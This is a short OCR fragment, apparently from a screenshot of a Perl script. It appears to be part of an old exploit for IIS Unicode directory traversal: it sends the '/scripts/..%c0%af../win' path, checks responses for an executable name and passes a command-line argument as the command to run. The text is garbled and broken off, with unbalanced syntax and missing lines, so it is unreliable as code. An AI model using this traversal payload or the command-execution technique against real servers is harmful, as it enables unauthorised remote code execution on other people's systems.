
/scripts/..%c0%af../win
HTTP/1.0＼r＼n＼r＼n");
foreach $line2 (@results2
if (($line2 =~ /nit.exe/ )) 
}
}
$command=@ARGV[1];
print "＼n
Hit CTRL-C if this is Hang